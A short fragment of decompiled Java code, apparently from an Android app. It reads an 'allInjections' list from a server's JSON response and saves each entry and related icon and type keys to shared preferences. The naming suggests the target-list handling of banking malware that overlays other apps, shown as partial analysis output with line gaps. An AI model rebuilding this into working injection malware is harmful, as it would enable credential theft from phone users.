 105 response_json = new JSONObject(response);
108 allInjections = response_json.getString("allInjections");
154 list = h.split(allInjections,";",false,0,6);
155 allInjectionArray = new Object[0];
156 allInjectionArray = list.toArray(allInjectionArray);
164 arrayLen = allInjectionArray.length + -1;
165 if (-1 < arrayLen) {
166 index = 0;
167 do {
168 index2 = index + 1;
169 len = allInjectionArray[index].length();
170 if (0 < len) {
171 l0.saveToShpref(appContext,allInjectionArray[index],"");
175 icon_pkgName = c.concatenateStrings("icon_",allInjectionArray[index]);
176 l0.saveToShpref(appContext,icon_pkgName,"");
180 type_pkgName = c.concatenateStrings("type_",allInjectionArray[index]);
181 l0.saveToShpref(appContext,type_pkgName,"");
188 index = index2;
189 } while (index2 <= arrayLen);
190 }
196 editor.putString("arrayInjection",allInjections);
217 editor.putString("whileStartUpdateInjection","1");